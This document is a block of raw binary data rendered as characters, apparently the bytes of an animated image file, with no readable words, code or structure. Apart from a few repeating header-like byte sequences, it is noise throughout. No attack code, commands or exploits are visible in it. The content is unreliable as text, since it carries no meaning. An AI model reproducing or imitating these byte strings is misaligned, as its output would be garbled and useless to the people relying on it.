X�Hg�fH��2�v Q3G9x�T���:����RA#͖�α��bT:Bj_`�Vv��d1R�K�����9�|��o����j�
���#��e���z4���&+f��9e�����u�0�ݸ�L�eeK���B�2�b:�lA���#裀!&���{}���d��b�@�Hs���80R�j�K��І
@H����2�7C\����QJ�&����M�*<����0X�0���ȭ#f)LP�aı*	F�'�$���+H�RyL�1�
d��mh9���Y��K���>��S��$Fi(����sȽ�{@3�Uϝ��|q��
s��GSM2�hX�U���C°�8,a�#��F�1с�0 ;��~T�
�3 >6��~��R}H��^֯�]�X_Ɍf��,�h�S�$�А�A�Mu& �P���p���@�	��b����TAO��B�B����>���W��v&:$0��@?DL�lE���>�A��1D9�G7`��I�Y���:�� t���F� 
Y�CbF6Bb/<J����B�3��]�`Q)�>H�YC
�!`������D���$����� x�@����f���(�$�AJ"@s��Ď��D$e����7�H�A
E��� =�@K 	( ��4�\U��"�$m�׋�(D�(�@h���>,"�-z���M;�;iy�Y�"�8���"�HG)�a&��H�2����w��&KD#`���h�A��`<�lj����xc<F���9�2�R���%�֡@��WV�R��/��η̢�:y���i��O���(�A6N�8`Q?8�?� ���DJ!�"�S��7�yI~mC�. U�`�3�A�`�� 24,Y	��R����QH�jSK�}�ã��RP�U�"��!Y���Ā
6  8E� a����Y|H�"<�6<�gH(�p�Ѐ�$ Y����3X�iy�
A�R|$?�A��u霷���� �0MJ1	��@B< �~�+Q��0x�	sȂ�&��r^�sO�qG��xg�Z՚�t��e� �A�b~�
ѽ����j��A D
ӆ,���@{�T�8�0���"����V�a�t�77�%�t�;]d�Q� �h$��>(�����lİ�=0 �"@�)#�t^�Qq��3<��W^`m� �-�$$�
IF�bZ�"��<�'�~,#s��v��J�1@��rM���r` ~�6��o�-�>������GYd���	��*̀d�U&����f�Ե�"Ӝa�)���,j~ԩ�"x��f6�X(���I�P .� "/y�D���K��ߞ)��A*&	�Bk�1W���k�"Xd_u�`�Ń��3��#؃�� x��օ����@T!Ox�������$�]Yv�T�#"A��d&3T�@N8Mko��!�q��H-�A�A> �ڤ+�"�p�(8��/*b๨��)�J���4% ��;��̶�7��f�N��(���������  ŬO:	���A��΀f��z�y��0>}|�Q��S/
�C�\��g�� '�f�T��rK! �:�O�����U�@�o!+��r7����6� ���>�1�o���������Y Qs�n���E,Y�B��,5���aj�������/2�pCp	��12}0q�B����
� <�@�~���PDG�(�2{F|�VuB�_�����6[��"��qfG:d��M2h�� dр�0� Q 
��۷�pU�� u��/�\��`N�W��6+�[�bg�$c5)�5k�� 4@�QJ*�Ӈ��%��H'�B�l��Qp�@"�2��wJR�\~�%�D[��ej�Uj1P61`fV�m���4����$�b�V/gD���PLU�	0E}xP|(
� ��j��,�"�e@�DG0�"/�>b�yp�m�eu��b�GjxN� s�ϵ��0)p9���0EC����S�!�z��7�/�B]�SJ��mY'&��[�d[c�Fx��,f��xWT�~�X`Әg��ӣ �HVE"V�� � S�jT�7Dl`t�W\x��[l ��m�\�uY�7U&U��b���X9������$
;�!�Fy�\F�(\��P��X�t_�C�r�"���b_��,AEcY���FK�be�pP7e����rU��a
w�@� 
� $��ΐE�X)�1I�\7�ŕ�h_c8[C%�j�9aod�S� ��3Z2wWEH�
 ������xs�-B�7��"���A3��x�ǘAx��q�F��X���b$C+��r��`ӳ�wQ�pB!�f	]@�0��7w�u	�gOU���=��6�֞m����g`[A6	�f_ab�R�~�3�ظ�%a�"c�'0E�T'��p��ٰ��)�1$Pax_:A:�)n�F7� ��j��WJ���e�b��S6��gl(�P,�)7t�	'�ZFi�� ��
��p	a�]��{]�*(n�Fn��f$�x�gTR�u��Ag��8�1�d.$O�d���PEdP�&��P�6��/*�]]����13n$:/�'D��q��x�� ~G6��v�w�iJ�(� !%��(�
��t���B�B���'@n�;G�/@qPN�nP���o���V����0"�de�DYO �J��K��21K��Z���e�Q`	w
�]6JP�/�1�����������j����q"0�f�".�\~�~f�M�R,�"���p����p]��p���K
U�BaP6[	n�'�	r���VJn��!�r�q�T�u���p��4%�0�`<ɶSU�]`��0�C{�[�R@���8Q򧘊ɨĊ�J��
�%+ngPJ2�[}p��9f�b�jې&Y> ��pU�	��B���p��	k
�Aƒq��ִ��x ����%ꨌ�x� �q �[Y��&%���[�d�>w����}�'��PD����u_������f5n��&ڞ�����s�qY�m��[d��bp)��I˰������p�����`Ki�R$f�u���0Sj�({���ĺ
)�x�5Ư�":4�`J)P!��":�bpa0�� �@b�`� t`
B�i$a�@X ;Q0RI�[���jVs�V���%j8��%Q��/B:��M�{S�,��pKW�d6 � YP'��FR����!�a����;/����[Y�"cIq�+:��AzMg0Tț�� �`��9�x��	�����1��O�R:� �fn�j��j���� 3Pu�W/(�������8�7M���`���@6�i K�R���ᛛA������jt|�({��'ə,���S�[«NՔ������@]0�6`&`�`�L��Pg >��������$j5���Yz��)ϰF�s.HfR������ ���`�&�P��� 6 ��3 :���n\)^8�l�v�f����0��R$u�`��������#�s��&��C� ��`6�����hMn���Ln��u��T�b��]5�Jq���_������-�&���	 ��-0)��������*+ǡl�FL�ú��
�����Q��O�m��[�,�[��]p@���	�`y�6p�9QĘ�RZI%�j�تV�%��k�&��P���^�x��=m}&���6P� �o�� ��<�{M:~���)��l� ���:n�)QP�����=�4� {����� ��p� U,�����8�)؋w�%kվE����+���������t���|� ٣B0�ܤv+V���;ݽ��(<�f��1P[3���� �0��k��=��d,C��,��מ&�eXE�q� *n�	��W��[�u��c����{�aR�&)��@�����������Mxˈqv�\3�=���
���`K�Ϙ�R>�T^g�M����6��6�i�Bm�@�5����{3��/=�,J���ků̕u�mx��x^�)������\ƚ}(z��U�[�U�غ��t�6�홲�H�|���Y���#iq����$僚� i�P�3؇�{@��-�����-��O���b)�:�%�d&��N%�%��T�\,�\z�m0F�l��` r
W|�@� ���Wj�T_���5ŒwP
���xV���~�uDU�^���\���.�5�W;� �����{py<Q�Q
8�4+q���3h�s�5���cȎ��nR���N$�Cef�|I J(w��i�	K��7B�]��/kF�$��.�w��_�Ʈ�̎��t珀����P/̝`�'W_(�a'*a�Q,��x$~Mz��d�棾N!o��^�����y��-s-� p�p�����,�N��d@� _����ߞx�$NiO�^2sE�$����� �N����f���_�E�*P8'�%:�h��m��!�^UO����E����r�p^̙-���	^N�����~��%��!D����(����Ď������/����TUGw5	��a����R/��
�j��U�/4N2cq���1	E$����)	&���#N�qa����3g�L>(���;a�>}flt�G��9��LR� L�%$������N�D1�	%,]ʇ �P6�*q�U�W#B��DœR��	J�!�JyҦM#2_�IR"άy��6S|>�)�f1-�1HP��P�.d,W�í�!g�&Nn����y�g�=��:�8�
88��~�dJ�0@�� S���6�Jyڛ���BwG�Z|N��'=Y�6P�t�!�L��P�����@��,�y��k�@f����7��x�r�����3㏊^^#ğ :넺�ßP.`*�T�k��,���{0�Tȍ����"-�*����9J�A�I¸g#A<#�����G�O�՚{'�bb��<�7���ʹ����T��܊���E��'�f���ʣ�ڤ(M�U[b�!�R����9����O���M��j*4�"���!�:;a<s�a���h�.��S��� 8T ��Wd�Ĭ ��>@����r3���b���o��цk�I�:I;I�,��K")\�FHH�4�O�{@��l�O�V��+n'3θ�r�כ�a�G��N�|�M# �~��JQ�I�[bZQ�%��?t۫`��X��aA�ծ0���	��ǟ��8:��8� �	%���֫6�իT��bi�9P��
]7��u�o�@�|�E�'T �_ءc�E��J�8^�-�Krz˙M�f����`+�=w�Եk��@���&}��0�����N�Z-7Cr�m��N�l+�\7%�¦ {�n�g��r��V��k�[p����Oc�a�u氦�k��\�����O�|]�-��?	�����_��x�u
����.�`�c7}��(��9ګ} Q-+W[w�g(�?��Z����o�K ߺ�r��:��)Ɖ� ��@`i{�i>l�{����>	���X��:�?��atr2ޒT%<Jv�����)HKZӊ�{���m����tu9�}o��Cn�s�U�*6��\��+��C6)���$:#ZGD�)���9 �?��UHE�$e����(�B	�0��(B8�)�a�;�O2�+ם�V�[���$�TF�O�H� �O���S���Ѐj+��G�=��I�v��9��ln��!�?P�d.��T�i����YJ	�E�%JSǡc�ӆK��0�3Fe����!��/]�Y�}B c<m�N+��D[��0R�O��3���1}�p�3�J[~ʌ#DO�����$��4���)�l%6[�>��\D��N.���Ќ��!A�f�|����*>   !�
 � ,    d d  � ɐ8��S�*\xJ��-A�B��ć[P0�jB�	 Aa���)��M@��Ȓ/A�4���X>D���b��+t�\����T�p�E�+J�c�ǐ0?º��NO,� k
	�$K��`T��(~�]qfEиG2dj��þ#:|�t���1Px���M�k�B�'l�/=�h����X$D���أ1������o;�*��o��M	O���"
?^8��6��K�+�k����~P����#"8�_b1Du�
<����!"Qy&{��˗pT��c ��E�𐍻Rh������EE�Qg�gS�Ԙ*�� Qbu�[(e{��E��E~0��Uk�b�c5���t0�3]�K2$LAS���+���O;���B~v���-)x����G\G'�Q� �\#�A���� K,�	����5�E">%b�RJ·$T�9�R�*q8��p�P�b�,����E����fɘ��}l!�yb4��n���aaRv��(����k��I�\�(��=4�tP�J ��Y0�;�D���`Sg�z���S���aF��`�}$��r;hf?_�G�r,4`.����Y�1�Y���G%Q�y;(9�)�8��[�b>H�X�> :���P[��E��[��;�`�
���S�n����Cp�CZ��`!��~UDN�|R?�0� `��
T	IyOPsd�fA�+V�ڜ��z��1��;��5 ǼAC�z�1E��	'��?���DB
hF����3����������E5����܀
8ݗT��+��!=W�9������6.�0@�"��@�	g$,����7U6)�.
�\�N������ވ�,�B4����!�O> ��'ԋ���@��B��Z�j���+O
��%�k��~�MX�Bm�ɸ��p$āX��c >��G.0��2�0@"1���	��Hc�6 n\� �#�T`��Wf��r.rﳀ6q��%#B�DW�\�lCBs�;�!h���TѦC��>�@��~��i�[Z#6X��i�9N�@v@1-�p��	(z4@�����:\�c�Y�7��´<l�Иr�S�:h�;h�*�B�1Q3��\!@EAj�c�eW P�G.�F@\x�m��dۆ��.b��3���;f�j�h��,�r+�� W+v�IR��_��D<-�ucI$�
�%} ��D��j�����ܸ�,L�p�Zb�
$b��DD2N2+BbY/��G�E�Sd�+����K��&�A�x��#���G @��C���^�Ќo�V��H�SxFY���$�/�؏n����qX�KsQ  ��z(xNz�#��8��$"8f�h���}�iNԒ,�m�A�uS��)?>R�zȂ��1W�@h�f��-��l��9�D�#	jeF��F��L�������@���V�Ej�xZX���� � ��ӝL�@ NP�	ᚣ ?���3x��x�Rmb�K�X�K�qT����6w�FF�>�b�p�v@4��z�	�� `?�?ؖ8�h�p� ���-��As��(>�?�ܷnU���?]"�`aJ�<6���"d Ƞ��{ ��0��|p�	{�@�=� X����(�YJ]eR��V�5�ڷV�K��\��L��#��3��86O�P����Z������",�KO�J�q�#�p��D��\���
(@��6@�G�':
�c������>����E%��N�@W�����=�����c���P@i�zX5֓:�Xcݜ�>J�I~��b@#ˠi�14ɂ��^����J�V����=�CT�qd�ۢ�J�1�e�\��n�]@l�^��yh�!G�aKM�pd̔i]��b�WݨH��b]��j�W�����F�
���Dl�'[`A� 41�"=H����4 �JIM& �z���Ͷ�I�dKF:���������VC]6���0�,�|4�<;�x	ơ��$����pm/�ᄛ�c��x�"��알��v����z.��@BC��=�%���%`]jc��
�m�{<�6��̡�J�Kpv���-p�@�zd����\�#�\�J�]�<'|��|2����FLqW�,@ �u�p�{�9����#3'����*5%l�@����\�����0�����}�s]��f~�!�* �\D`������V�4��g�Hp ��xϮ���l�F\b[�n��u~e�,cj=Y���:�}�T!���$�5񑅖���.Qd)�G�� �$b�5 2��pϰf`}=7E_Z�E2v�'[�k0��
��? � :��|�PCP���;�T�6��.��N��с��vO��7<_�@���XV� �i@�h�7d@�` iD=r�x�	9��PR�P(p� �R_4�}\c1�S$,�]�ASa�`'��v�t+�~=q,��PCD��Ck�P������d~�}`9�.-�E[4�pu0KQ(��h'~�A�k@�/Z��C�c����`N�ΰNL��Qj2B�vё+�"��$�� �(���~����H�` �&=�U7� 0f���@��N� q��B�oXs_EM3<�AH��^P.�H4�����E��O� Гwk�/��� g1h�O�0n���(B
ȏՇt�@��銍�tt�d��`�������H��p� �0V�d=�z,�g_�A�e\aq�>�,����wO	i'�[� �	������9ŀD@� ��]By)��zN�Y�A��O+ �>0��1,����Y�����Ȁ��s�:�S>	��@^�
u B^����.����.�[49�4�*i'��Z��`+�`���9�/ȓe��6q��^�S�;����V)������I+��>� ��Ě�i��؊;�`'t��`3�IT��/J�l�@ʐ��CEzƜt�[����y�-��>�`�HG�9��ٚvR�Z��v��`3�F��P��	�%��/P� ��q0`2pN�ȃ	g�ͨ.�ɝV�.���>�E���5��Y�W	���d����h��t�{`��`������X@��QGi�I�;���Ik�	��hJh� .�	�0�[� �ɝ>`�v*�40��4���p�� l���
�0^ ��pf!��P	�Aq�Q��u��m6<�yp�S��l��hJVp
+ �l� t���i�vҒ{j�L`� �)�){�
��� N�ڐn �Jq��ǈ�,
9��� ��Ȁ��2� gj�n���۹�Y��1�yꊂ��ZN` 
�@��	�p���	�p	V*�b3s��u;�9/J�����<����82Pm�	V�	� �.�*���*�����������  ��	/в.�%P� n�#���$0��"׶jP0<� �0�P���);�P��V`�V`oy
���隚(`�+9�ي^@��	�FQ�-[-�	��X���`/�m�X=��@Hk�lKW�) J���Q�	��rj�4�>ʱ>P�,���1+�*��-�h{3��1�	����o]�d & W&_@D+7�;Ԁ��[	~��p��`��^@�	*�	��y��k'@��0K�]���v�/ f%���o��{�nO[�A���^P�
�@� ���� �x�5KO`Ȁ��e���U��=���;�8���	��P�в'в�P/ ��v���+,�1�٢-�g,NȰ�uZ���>�
XP�X0k&x�ƹ�Û��J�I׿4 
�0�I@d�6�������ث�ɚ�P^%s�&`+�	 ��H0��n@�`���
^P��E�.�V����А��������\lŤ��2�+U$B,��@VpA��ۉU�S�O���^l�p�뱇Ȓ��aXv��-[;�>�2�t�) �A b��(�$�
!܊����!/��
���+ܭuɾ����T�`� -��
�	<��j;�W
�%�&%&���p�W�{Jv�S����
�`��v��˾|�����P���e�	h�<��h;�Ɗ�I;+G�WL��`.p���,�nyU[�
�,`p��]Ig�c܁;�TА��.k@1h1�v��� 0M�2 2��;$VET6�5�����Ϊ�
YLцu}Ԝ�����,	
��ҠϜвe�t��/P��
;�`3�"^�%UdO�\�ZK�L�p��얪0���&t~]�Ri�;05�e`�-k�(�% ���`�]�G�Q��A��2
�?���z��|�vm�D���g������%�<7h[>�r<n�$@�\F1�ŏ�A �Ui]�0����)�d��f�VL���$1��Lm�+ 
�P��Ӳ37(�՛�����$�D2�e2��B�\(`��Ӊ@���YK��Y�M�G]LPL�5�p�{-�+������t� �2�9��1�.M��C7`��Q��5;p���*I��ܸ� ��e0���=tg��@[ V�tv��0�`������e�����4h�$ Vu��߻"��Ӎ�l�ƍ�?��ۦ^P��m��0V��� �����A�.���D����q��w�m�'���.0������9��:Ӆ^��=`�����^��>~Jva�r9�� t`KҰ`��p�o
:"��MW�>�MH:M��ʦ��m� ��h�=��]?�K�n0���>��+0Iv,ͻ��fм�����)�F��u�]���3�"���ݦm��Yk��m��=`pP	�^Ǖ0��Y�G�"n@�������Jq�-�t	ѽ �됳�h�m:?��4j�ym���OP��~�s�
�<t"A)������}�͎�`�7XI\�\��"]r�8�5:�gʚ)��o�"�^�.O�.đ:�'U\�P-��P�v`� ��ʈ���p�&�N���@`]2�^������0�.��Q�O�d�u@D�J��ڇ��T���5��-���� �&��?�C�(�Q�WzP���.�k0�	>�k��G�PŤK�А�`АG4�v�YX����tP����/���l^�=b����F�{\E����iJ���ֺ�"���/���D��qa�,���`���Y��,��o���5�L���T����z��h�+kָp�'+�|�h�c��uV 1���Gjΰ�"��	Y�P�d�+W��rj_�/J���g����aqc(��(Ƞ���(���
+�db8-��u,��wn>��F����� 9Ԅdq�q5���T�6α���2�#ް)�;j�����t��:u�V�"u�U��Y���cA&�d�Z���5�kAΥ���q�L04�7����T�RN��O<s��|y���r�%�K�Q@��Bf�d4���U��Y��b�j�e1!�V�Ghmm�~'Y�q��C�'`y�$,�1D~xr��r��e�K	�,Y�2�Zk����:k�����Q#Wơ�>����)� �? �a���	���s�cI&��CR��7W��;��S�.� ��P��
X`��.)*�W`��Əh�-8�	��'� b \�,�YƟ,�0C%��"����"CW��l;��ҦK*���FN��3-@S͕������♼���|�/p��֙ҁǟt:��C�\���\�.�l��"�dPm�A��
4m�O�dA�.+Z	�K��"��v�s=q��@��Z��j@�şb6�u''��w�,j%��䒋��n��)S�K?̴��6TQ��+����!+�f�W���Y���]+gue^����}���7pҟc�0*�K\�l�:ЃK,��-Ȕ�m��A�Jq ������X� �]w�����Fe�^#�m�X`C��
�Ճ)�҄��Y�C�.ʬ5D�Ƥ���&p7�A>d���w3�դ��PpDwҩ'c�%����,��n8biYHs�:p���8��ĝ�Q�J��N��dȬ��e`9l@�&C�ѹ�M6�����&	�K6����uۊ��3+��C�pPj)D� �w��l���/y��$��b���6�Q�r,C�`�,�P/PP�+�Nw*H��NfbZF� ����}���{�q��'a!I�P�֘<ų��V6$B��0�4��w����MH"P4�)�Y���t&�E�5� ��g��"+��8� ��dq����TB�TJ3�ۘ�V��Υ ;�Kݠj@��p���5,Z�y�Enű,�P�pN���L�k��"3�����+���(�� �$>Û�2��D�,j��8��Bf�@H���zi�)�:#����� ��	�-A��P�d�zf�����a�� Ih�:�X	_��]���R�$?(�i푞%��I\�"RMq��#�H3M{c
|�XŠ%�#9�!�CIiMkE9��?8��|g�!%Z$����h�%b�8�&(Ǹ�	\"�D�xy>_z��!f���[v��f0���r�J�&]�C�Ģ���&�:�5li���	3���D�z�@W���G:�H�@�w��1�=�K?��I
х^y��]`a���!Z�R��JUK !�
 � ,    d d  � U��4P���$ð�ÆL��c�p�X����a�6&s��B��,4ر�,�ܹ�T	��C�8�Ӌ�S���j���A
�Ѵ��C��D$G�"�zL�8��q�M�X&����A,*��ЈE�:Y�Ĭy�&5CL���ȧ"Ae<�(aS���F��X�D2�T��ֵc%P�`eA���JЦm���/v�0�,��J$Eāh/_E[pD���S2��
W��jĩ%W�*�%WuyM}mi�ia����3Sn�&�'�+/�����^Ua��ɼG�0����O%7hJH��Mp	"Й�h�]g�u0T�@$ӚL�M0�!�Ş[vSG��}�1�EDzIĄ*S,�Q2� r�f��ڈV����u�6A:nP��F�,���[���BO!��"d�B�q'�H!p`�QG�2 "4�Z�$�����i��Ƃz$�N
5!y(����MQDR)v\��E�e΄9�FmF�ti-8g���h;�y�����=:�%~vH_��j�T�b���"��`JW����!%�`㜡U��z�Q��V��hi��ŝ\id�S�B+��f��PCYeFbv�I�5p-���.1�KA�zXУ��]��Vh�pP�Ep�b�b���%+�@�bJ���E2YP��J��.�1"bұu��ٙ���J�鎴��g�B�MŊ��
3q�@���aR\Ǎk����&�rg���i�N��� ���b�+2\"AGF��!L�"@��rM ��X��Y�,P�o�y{�V�6������
��j�?���x���'��>{td�a�dԙ~�/�5�)ZN�E��z��2�2�x��P��ᰢ����>����,h�y^����\qe�aqvvR�u�&����/��I���Jְ ��2ԑ�^� #>e`��䟋?�0��^>�L��\y@0���В2c!+AmY	J�&'��fuAʘ�����!}c��ȼP9&h��'��B�����)*7à������K�ENt�"�x���`f���8v�C�yN��:�$�k��ЗA� �X!N��O �~�0��� �͐=q�\�t�X; P>h�%%�Z�X�)��RP,�%�6�bQ ��M��EB&4�*� '�P�\�0 e�?A4<Р]pe�P'o�H��$�Ú�[i�d����%�������+Ѓ"^�ԯ��l!�ч�)0�5@����LgA�S��E���B��K��z���.u-bA����I`��.cN�X%t�?Ψ��4��?@��%�:�*/��!-(��0���g)��3H���m4_��腬���<�2�?�����w^H�?p�Q�#�d>�
��Q�<#Akvxj �
�hh��G�Q�>\2�Ѐ�kʠ/	;
�K�
֪�?�l�(*.Np����'�).�19E<�EE�E����`A���z����Y,�!{�:�F,�?96I��t�>9���S�P���N�P�A\���HftX9�!(]�h*p�ձ�M�H��(A_V�}iEfMwP9E0A��'�{�R��ȇ����&��E�~ź�+��m@�t�=&��eJd#�������(a#��y	U@#䊷����3�-a)e^��X��T��ɂ�,)�WK�����G�D����+̅\�}|"���3@��t�3��U!��:eA�4�MJ�S,��Y�Z�ŮIn�X�d[ӳ�7( x��&O��'�	��D*n��Z))o<D����S�KSd�L��q���</I�7�;�%��\t�;�'���2( <E��S�h�5��A�6Mc7��]�M��3�V ��cĤM|�L���rd �?�8���&'�Q"iS�WCsux����n��mߴQ�&V@�+ID�1�����X���y�̐	[؇tA���+֍?;�CT���9��_��t�Q��|��ӻ�Q1�i���zI�i_)���h��`���u�·>6�,@�&�p�6R�W�n-�����9dOͩRLdS�`G����^�� p�l�կN�&D����{��;9� �pFS%f�����;:�iؤ�~/�җ�c���s����+p����Z�)R��a<�	r�+��fA���I�x9�.�u6�|�g"o繣cK���*�|����`�>� '�2<A�`��G��ZKC�����^�{닕y�t܃4��dI2���dN0�׋��$�O8O��'�'�毠<�?��8�9<�����^���A�`�w=@a;���(�-����~��mϫ�p&��B�B��w?��ʰ6�0Y�f�wi)gxc�l�[0�
���pO����WSVu-�@y�gy�D,1��� _v?��I��n �ː���,��}�{2�7���pN>�(�$0-�~~�!��'M�p9��������`?eT���I�J�a5S ��z�w{�&jaV�~8'�DP�U;;�!u ��!>P�>�p���u|L�{�P�e?�5]�tF/�ԗ��+ v�o]gx�W:+q 0�Q��~�0!�{p��#�$��V쁈WH8�	8C��'�k��xz��$��؃���b�l�C��3UP�'�� vD2 ��H����y��� ;f��Pn�I`���Z�]ɐ}����vAo�xR�=�*�\;�;� �`�>�V���VO����B��?�?9`Ӈzq���U�z��oq�,��2�!5+�!Ĥ+��P^�	��h�(��P���V����b-D���'0���0p�p ��c'�ij�[ؓ.� *!m/�p��sdP�@�9Y�4��/�j�W�+@�@��]�hPh P������>3@ ��'if��d?R:Ҷ4�Y[٘+ ����;5Y�g����Ȗn�V���`?�v������	}p5��
O �aX���BHƙ>��h���^�v��
5i�8��I���n	�:�
��8�Dhg�� /p�{@����� � ���>�g(��.��� �I��>ˤ��	��	�+��n�z!w� F*VZ�`��H����0�7^P8p
��)�x7Ra�� ����.��`�P�'!�8�ɜ:���i_�sy"��fD� ��� ���%�?ʀ'��
� �� z�%���T
��y�V�	^���
/���Y����/9���
�bĝ��ڠ��` �9��G��X@hfo���[���I�Vp���	&�������#l�
����� Z�/�*�^���	�}�
�
��� F�P)�'8��p	�v����/����$�VP��jXz�Ȁ��p���^���ɐI�nI��9ģ {�z�
` N�����p	y�����6�l�cYi>@4�V���H�z�ê
L��Я���gɬe��q�PF�e�k�v���x�p�.��u�6��S�	�@n��&��
�:�O�s�	��� �Y�>����� v`Z��/ЗC��9�Ъ֪��冤+Q��@�ҪR��72��V0�㐅�ٯ6��1�3�
�i 9�B��߉��9�ŰC[c��!Sp���4�$ �R�R{�r	��
Ê����P�5	�
ٜ�ڐ�8����	� �e��sZ���q;�� �Ѐ��c��&���I$n R�;�X���]���� `��������L��	����o�P��'�+�X@QO��;�
�pN�+p��@w2�$���{��0���6Y����ιj�Π�0k��	�D�����r���Vč��uN��`
��ʺ 8�� ��0�����S��P��5���ː4�Y ��c�A��<��K�č�Ń�f�	$��� �k�q �8H�p�������"��� ��Ȑ�� �PT߹?D�l�;Àk��D^s�c� E���(P����"�$�Ϡ�@�ĹK�^�Ǽ;�l)TL)�tК}���Y��� ��H�F�AV��'����@%
��	�
s�v�Y�
�`����O̻0�j�
rР��P�\���`��L�F�>4�csء���"Z�2��Ǚ�@ϰ�p ���I�^zy",���>)��U�t�CZ�pΤ�%�	���Ъ�+Ϯ0De�c�D��Ƞ�>����59k��|8@��<������X� �Ұ	u*�/P���%�	���pzt[��R&�v���l� ���
�Y�O�y�*�G����еqy���[�N�9�v���v���`%��,�|�j�lr֡h����*�q,��k��`�J�>�s8�K^@L�|���ݪf���Fm l���ԝ�@���q	�8�<ء�ω��)�e)�q\��}8i�A�{8k�;@�<�>P���p��@w�PD
Һ\��	�p�����
�0)�q h"U]���
���8Y��`�{�G��͇s�$�p��m�8���� O�	�P	� �A��_���x�'�Pm�p83Id^���*�m|��m�d��
}�
��@P�֜>̄#���<�Ҁ�0ˠ��Pn r�	���\�}އ����*�����-܍ݜ���ǭ�(~8r1/S�@�m=G�[�P	�P��l� ��ĳ:�X��}ވ�:�e^�����Tz�����Ы':E���=8�\8/㔴	����+��
�����_"�	�@��N3A~�$Q&��^DC^ �%Z�Wz��]⇪	gu����
q`�a�N����s1�Y�	�Ő�n����\0�}8\s1S�f�����z�d����En���;��q;�ܾ]ц����nۑ�`��ɠ`�@��8�c����F�����*�e)��#�t�m�������>�Z�)�{Yv�Q�	���4F*W�@�2�4I�:R����^m�О��vd�~	�(���n`
��`��0]˰���ѧW$mS�� ��82 �Z]:��Պz�����V������p�@� �7�D��X�O@���nePP�B_��^��x2K�d�]�Ф���P� ܨn�T*���g��2?*D|�d��5�p5ԲU�{���B����t_90���/����q��2�mx#��`&��#����.��N8 *
�Y���a�KSP�3q��p��Y�!�5�a�`���c��^������>��jL1�;��6���`!"�.-�>80�Y���oʿ��/�۝�b!m��d����a��<��?���.3 @p���q�,�{_Q[�6a������0��3��
Y@�z� X�`�2�:d��C+8Q� �"����J��M���L��V�5,'�@E�D�)ɠU�(_�9s��Гg�M˔U":���d�\-�r�D
+,�P��իV�yU(�W-RD$jպqs�-5�.���'�L���m(�"g��m0�((C��1���ӲvP�j��e|ȐQ�T�/b� �DG� +�!I���$�̮{7Y���X��y�bC1�ńZ�p%,Ɏ6e��,"=�V�q3�DV���]4Y�Y�pLA�|G�j)��ܹq&�-���b�����������\Q���n�˾�,� �Dv�a�::��;��Rl��J��<�R��.���E8��F�e������A��J�ǸJXE�,yW� ����У������pC'렠Ë�R���@�"�����8X�Ͷ ��h�	�᫄�+a �bX�"# ���"
�4t����0Q+5\!�e@��0N�K+��63����3�A�.��qS��)Ư���k�ӳ@X`��W��I�QF���';D� �����K���� �ik�Z8ܘ����#���g~����4*�H#WBs��z���D,�w�Gwx�#� %�1]iq]*�d�x��k�u|��gx2�'?� S�0$�.��%'�P�~-��2���[1Br
wh�����A��!W�U�E�'`y���kC@Qf�P5�d,�k�#�4p�Ɯ�.K'{}������琌��P����\1+视^ja�aa�-nQ%�ͪUks&C�j��:�Ũl��mW��S���;�dL9�R�R e�]mZ����L?�TSK�7@;A�͕�_5$��`�M�A��)JrCbYMqw"BG+kz�N�!S�_�=���ij4��e��W �)8ju.9C2�q]k�����--�_���Gd��e�u�"�Vs���WY���zW���w�r̠B�W�X 
�vf�?�l�C��X�B(�y�Y:Ӟg�<"&^[�D�PDKHbX�v%)�\S �_W;#j��>�?�,�gZ[��88m��gM��Dƾa=�I�!�cP�,x*~U4���
��PKd"��@�Qq��{ᶴ���0I�pP����[�<���`���Q@����tX6H�QK#�H�t�4=nK�Xt��'���0K����$�U�	��51�	��Ca|��I�͏-0$������bR�ju	y��n�
�1�L�����.��-�P2��W/�ءf�����;xD��bdHØ�C|mg�lN�MbA�X���P�^��^�4�&) !�
 � ,    d d  � 5��D�����(TȄ��zL 2iHN�hX@iĂ��0,�e��gG�X���Re
��PsW	Z��n�b���)E?}e�S`�A5)$HF�§P�L�H�a=2q�e�c2X�p�D�re��,Y�`��!�nV2�'vq(�SQ���
L�t!ӨR7�:�*�d[AqĂ֥,2LZ��"%�Fh�6�Q!"8S@�˨dHC��(껥�&��	Z���n�3�J��8�\)�ʂ�U(9[���l#РC�nP,�)� ��8�lE[|lѴ������,R�;jé�����l�䌗PpI'�T�6V���Y�K�	�Q�F�qd�����AMM�a���D^L�S!a��r�]�Gt����}��h\���u�����BM[A3�;���">�vT�-4pT��*S(������gi��@�h)Â����a$��ٔ+lؔd���bQ�pLT��"�MJWNp	"z$h�Yp�a��e5�]��A���]ed�)d�B`�8U��z~)�u�8ԼX'4�iJ���G��A"Ò�k�:h�;$��b14n��
&2�R�k��ƪH��g��@�ү��Ȼ��@A�C&�V��>v�q��$G]�C��ME�� �����S~�x�pФ����q�*u�ig�[����Xc�m�]I8P�BW��B5nb�����'e��#ȱ�'���Ԛ�Ӓ��n���hׁg�\�Y�lV�6'�kM�fD���'�`�?t�O#��:19����΋�Ef��U�9��БE]K`[�����(�*jH2�72o����7.���L�^����h���R��]WG��$2]K+��i%	[���ޛ5tv$G> ��'ԋ��NY���<�EMm���z�ү&�Z�'����g�j)����I�"2�ZMR@���|D �G>�p��0��-��"^�eh���$A��"d@�3�(r�{P��� ��KX�A���UX� #��b%艮�(�� �"�pBO���d�#5���R�D�m3z�0��fH�J߾r� J%�$�BDA ^"k� � ���.B��>����ŀ�(�g���^�8$����H.,R�G�:��"TW$�(IL��HX�BW�������9��'`�G��CL�	�E-����H gL�2�"O�d�>��kG�E��d� �[��1�,���+b��ω"�Й���▫K�)*a�a\H#J_�N�b� � ���0P��@?���*p�L3e���+��E б����x&�|�t� �r��Ӗzr�3�!�`蓊��(�p^�`�(.1�)�a=���zЃJ��l')�.a�,�a�r�].!��l�	"�������[��H����C����$)J��_�Wd0 hm_�|��&�x� �h�W�@Oݨ"��Q?������V�J�᥈8�B&�7��,V��ng6Y �~�W_Q��K�;�DD|����H��Gp�b@��m ��B�gf݊���;7	ɯ]#S����b�W�4IR�'/�лO]��0^&Ġ
(��8����� ؇?�� S��B.5(�Ù2=H��*����;����A�f�_�lX�E�lk��?�u�>�9�"��@8��Y79�A/�}�p��k��6dKm�H�u?K��^?ނ��� '�t��[�	F�����h �,kPP$#R��,^��e�Q�*YPP�j�
��!1(ld[,
���d�-p[�鉮��h�+q�9$�C����
